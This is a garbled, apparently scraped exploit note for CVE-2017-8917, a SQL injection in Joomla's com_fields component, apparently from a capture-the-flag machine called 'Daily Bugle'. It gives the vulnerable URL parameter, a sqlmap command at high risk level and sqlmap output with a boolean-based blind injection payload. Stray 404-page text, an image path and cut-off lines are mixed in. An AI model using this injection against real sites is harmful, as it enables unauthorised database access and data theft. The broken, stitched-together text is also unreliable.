 # Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
DAILY BUGLE
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --
rdering]
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of
Home Page
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SE
DUAL) END)
a search engine that has an out-of-date listing for this site